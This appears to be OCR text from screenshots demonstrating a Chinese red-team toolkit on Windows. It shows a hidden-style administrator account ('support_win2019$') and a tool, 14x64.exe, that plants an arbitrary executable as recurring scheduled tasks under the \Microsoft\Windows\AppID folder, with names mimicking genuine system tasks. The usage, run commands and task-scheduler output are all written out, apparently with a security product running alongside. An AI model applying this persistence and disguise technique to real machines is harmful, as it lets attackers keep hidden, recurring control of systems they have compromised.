 360安全卫士13
我的电脑
木马查杀
电脑清理
系统修复
企业用户频遭勒索攻击，快使用卫士团队
欢迎使用360
安全风险早发现，快速做个
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>net user support_win2019$
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
C:\Users\Administrator>net user support_win2019$
用户名 support_win2019$
全名 support_win2019$
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/9/14 18:02:33
密码到期 2021/10/26 18:02:33
密码可更改 2021/9/15 18:02:33
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *Domain Users
命令成功完成。
C:\Users\Administrator>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe
Usage: + your tar exe + Which plan  Such as:
14.exe c:\666.exe A
A:1h exec、B:3h exec、C:30m exec
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe A
YourTaskname:PolicyConverterCheck  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe B
YourTaskname:VerifiedPublisherCertStoreChecks  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>14x64.exe C:\Users\Administrator\Desktop\y\testexe.exe C
YourTaskname:VerifiedPublisherCertStoModify  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>schtasks /run /tn "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"
成功: 尝试运行 "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"。
C:\Users\Administrator\Desktop\YangsirRedTeamTools\14Taskplan To Exec Your exe>
任务计划程序 (本地)
任务计划程序库
Microsoft
Windows
.NET Fram
Active Dire
AppID
Application
Application
AppxDeplo
Autochk
Bluetooth
CertificateS
Chkdsk
Clip
CloudExpe
Customer
Data Integ
Defrag
名称 状态 触发器 下次运行时间
EDP Policy ... 准备就绪 已定义多个触发器
PolicyConv... 准备就绪 在 2015/5/2 的 8:00 时 - 触发后，无限期地每隔 1 小时 重复一次。 触发器在 2055/5/2 8:00:00 时过期。 2021/9/14 19:00
SmartScree... 准备就绪 当任何用户登录时
VerifiedPub... 准备就绪 在 2015/5/2 的 8:00 时 - 触发后，无限期地每隔 30 分钟 重复一次。 触发器在 2055/5/2 8:00:00 时过... 2021/9/14 18:30
VerifiedPub... 准备就绪 在 2015/5/2 的 8:00 时 - 触发后，无限期地每隔 03:00:00 重复一次。 触发器在 2055/5/2 8:00:00 时过... 2021/9/14 20:00
常规 触发器 操作 条件 设置 历史记录
操作 详细信息
启动程序 C:\Users\Administrator\Desktop\y\testexe.exe
操作
AppID
创建基本任务...
创建任务...
导入任务...
显示所有正在运行的任务
禁用所有任务历史记录
新文件夹...
删除文件夹
查看
刷新
帮助
所选项
运行
结束
禁用
13%
4.7K/s